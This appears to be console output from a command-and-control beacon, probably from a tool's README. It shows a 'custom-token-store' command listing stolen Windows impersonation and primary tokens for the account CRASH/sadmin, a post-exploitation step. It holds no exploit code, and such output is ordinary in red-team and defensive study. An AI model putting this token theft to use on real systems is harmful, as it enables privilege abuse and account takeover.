 [04/18 13:53:58] beacon> custom-token-store show
[04/18 13:53:59] [+] host called home, sent: 11969 bytes
[04/18 13:53:59] [+] received output:
Current TokenStore (at 0x00000000001AA300)
[04/18 13:53:59] [+] received output:
ID   User               Info
--   ----               ----
  1 CRASH/sadmin TokenImpersonation
  2 CRASH/sadmin TokenPrimary
  3 CRASH/sadmin TokenPrimary
  4 CRASH/sadmin TokenImpersonation
  5 CRASH/sadmin TokenPrimary
  6 CRASH/sadmin TokenImpersonation
  7 CRASH/sadmin TokenPrimary
  8 CRASH/sadmin TokenImpersonation